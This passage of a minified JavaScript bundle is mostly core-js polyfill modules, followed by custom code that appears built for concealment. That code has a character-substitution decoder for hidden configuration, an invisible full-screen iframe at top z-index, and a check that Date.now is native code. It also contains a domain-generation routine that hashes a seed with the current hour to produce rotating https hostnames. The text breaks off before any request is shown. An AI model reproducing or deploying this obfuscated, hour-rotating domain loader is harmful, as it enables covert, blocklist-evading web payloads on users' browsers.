d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let 